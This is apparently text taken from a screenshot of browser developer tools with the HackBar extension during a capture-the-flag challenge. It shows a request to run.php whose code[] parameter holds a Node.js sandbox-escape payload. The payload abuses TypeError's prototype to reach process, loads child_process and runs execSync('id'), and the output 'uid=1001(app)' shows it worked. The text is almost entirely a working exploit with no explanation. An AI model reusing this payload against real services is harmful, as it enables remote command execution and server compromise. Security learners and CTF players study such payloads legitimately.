 uid=1001(app) gid=1001(app) groups=1001(app)
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING
URL
http://dfc99bdf-32d3-4b0d-8b00-60ae09c2d2eb.node3.buuoj.cn/run.php?code[]=(function(){
TypeError.prototype.get_process = f=>f.constructor("return process")();
try{
Object.preventExtensions(Buffer.from("")).a = 1;
}catch(e){
return e.get_process(()=>{}).mainModule.require("child_process").execSync("id").toString();
}
})()